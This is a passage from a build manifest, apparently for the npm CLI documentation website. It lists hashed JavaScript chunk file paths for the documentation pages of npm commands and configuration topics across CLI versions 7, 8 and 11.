ap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-shrinkwrap-mdx-8b3910abb705a171fb6a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx-211656f5cc885b03c256.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx-70d99d8ec4525e7dc3b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx-490b0686c33cdb6e42c0.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stop-mdx-51f46da747ef851015fa.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-team-mdx-f6840e23e628b01a61bd.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx-41c946c693c4f1c34fce.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx-f0d7f45984be2cff772d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-undeprecate-mdx-7b8640d5684f979db0e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx-fdf79d2e78cb131cd422.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx-dc6eeafb05ea46ee8e98.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unstar-mdx-1030649252961842df80.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx-d4f53909f975462d7e9e.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-version-mdx-f450ceffabdcd48ae1eb.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx-ec6ee9e9f0583c588f76.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx-aea6b88b9c1d042a0ade.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-commands-npx-mdx-ce7d7830349dfd5d453a.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx-d28d156d845fd7b87b46.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-index-mdx-eee8725028cebb22c561.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-install-mdx-c92ded1befade969dbe1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx-2f6dca618b2789600316.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npmrc-mdx-2d715bad8db79dad5f05.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx-904c28111470840cecdb.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-lock-json-mdx-215eaddc1eef9cbb3378.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-index-mdx-bb2a25621fecae88386d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx-ad0dacc6c8ce76eb3537.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx-24fd2380ff860e50e6b1.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx-957375c56c98454384ca.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-developers-mdx-ce6b0fc4919915c5bf61.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx-004533a5478ee7a29a4b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-logging-mdx-9cc6ff84168d959003a6.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-orgs-mdx-98c12aa4fe69ba91e4da.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx-e7f8d8203308e7010421.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-registry-mdx-e60a61e06194b2bac6d9.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-removal-mdx-a8da2ae7acba63b0285b.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx-7c655a60b54db822fb1d.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx-c7a860cf0834cbc3f721.js\"],\"component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-11-using-npm-workspaces-mdx-41274b8a442077e74588.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-index-mdx-403b2cec3c6d111cbd85.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx-b51691265e2f97b503e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx-138cd1c1baa7481ee172.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx-3a3a3a7d6c08d3e828d0.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx-94d2bdfbcef7bd01ef49.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bugs-mdx-fcd8f4f6009e1ac1ecce.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-cache-mdx-2a316e354fd1dba9afab.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx-76c4ffd8fddb73598273.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-completion-mdx-77edfc06200be27cc6e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-config-mdx-913a00a7b82c166b8666.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx-d29dc53019becdc4658e.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-deprecate-mdx-8b2eb2443c91e98c4d9a.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx-ff5c6d052a2cea5f95b6.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx-0290a261636d23345500.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx-2eff987bbecba33f59ad.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx-d4aaa00931d36d6433fa.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx-089ac77453fab24e41a8.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-exec-mdx-12479811f7aa76afebb6.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explain-mdx-de5644c982827ea84913.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-explore-mdx-45fe88bf4d6a367f0bd2.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx-6e31da03cf463c8675d4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-fund-mdx-597a97696a1f13d23dba.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-mdx-c3d80188bf7069c5c332.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-help-search-mdx-4b37ae560b978789ce10.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-hook-mdx-94677108571a5ea823c9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-init-mdx-58f1106efb5e8ce2891c.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx-f8c19a1c1d557ab342ab.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx-2ad769fe1179a877a9a5.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx-445695c0fb29d0c4bef4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx-f7921866e664880117d8.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-logout-mdx-4d34a9c51f05798d17a9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx-ed869c9386c31bc3d92d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-mdx-8bd85793f01bd41109a7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx-8c85fc5c4f29f39dc51f.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx-8a5ab70fbb473df33d79.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-owner-mdx-392835c46280e8586dd6.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pack-mdx-d063ed1739bc811b5e30.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx-b6821fda23d7028759b1.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-pkg-mdx-90e59da331657d73490d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx-6856d459fcc7c21ea81d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx-10d8770d8800d815d648.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx-f3d3424708d53d43c60f.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx-1a81dc947fd41ac810ed.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx-320039b1def96ddb7f00.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx-e06f83b9bdbc2c379605.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx-9fc43c4d47adac3f91b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx-d4eb6e6adfe86858a971.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-run-script-mdx-c1fa389010c8bbe222cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-search-mdx-32355a162c2e691de9df.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx-f628afcc63cc14ac7d54.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx-f1d58a971e7eb8eea080.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-star-mdx-234349e3175f5b844040.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx-b50e3feb3fe0062f7e9f.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx-62ae397866042a16d7b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx-c318edbce27e16ef9c0a.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx-c20e254445aa8fc31844.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx-4d0fdf020db17bf87834.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx-83319362e3e44e4d8c52.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx-8d4bb4e3f35017c74f5b.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx-b5cb484508881f8fe1a4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx-5681510a18d27b294687.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx-076e8f3b948533a84dcb.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx-949fd70626b834a71ab7.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx-f9265bca0d58776f16b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx-cda149592517a5b4e917.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx-c17642c30cbd7d86ad37.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx-646acd899a9908008c15.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx-f6d1b14ed57a4badc6b5.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx-72d577dca71ffacb6b40.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx-5f5dc7b55fe49f08182e.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx-124fe1920ef41c605641.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx-452bd41dc098df8fb58b.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx-9fa44394d3f4147bde90.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-index-mdx-061bf8d4eadce2d0f0b5.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx-3a0f0a4eefb08ed29ab2.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx-ede9fdad01c82a70913a.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx-0dbb5a596d7f9a96fd33.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx-fbb50ce5b24c91097b7d.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx-ac2f99ded86999e0e5f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx-844b84a015c6d8670662.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx-7438b0a30ba80e334c12.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx-cc9a734210aaf214d3c0.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx-64c542f9a87fef6b78e4.js\"],\"component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx-b033f9e5eb797d97d8eb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx-a2a41d53d7e5ba39f137.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx-b3500a5ab52d35168823.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx-01b098bb82e5500fe0c5.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx-d9d82d3c99ba54110ec6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx-5498051a52ccba7889f9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx-b8a3010a5c45aafa63e5.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx-295858329827d1411442.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx-ab6fb2017d96282081b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx-e4b26f4efab4ccd632d7.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx-18d36e5a2127409243cb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx-e9e551d7fae1184d3337.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx-e1dabdcaf39f640492f5.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx-0dd47ba6cfcd6a349ede.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx-040296c28814a66c4f5a.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx-0a3722091f86c9f607d6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx-f661defa33aa718203f9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx-c242a067a55bdcf4ac3f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-exec-mdx-88213819f9895145b018.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx-79d0d934722b12fa4c0d.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx-c60b38f74986e278aab3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx-243f919d346e6b73a29b.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx-23484634ef46a3b08010.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx-e8b82c7f8241003b72ae.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx-73be770cd652811b6bd2.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx-42dd3b3e90df0b342c0c.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx-26d6a1f3ff534d94e295.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx-b3bd632c327f3ee17085.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx-dc3019eaec1332b7a2f2.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx-567cc7fa137c702be4e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx-b611e762e9c30204fffc.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx-720b092d27c022d471a1.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx-fccdf3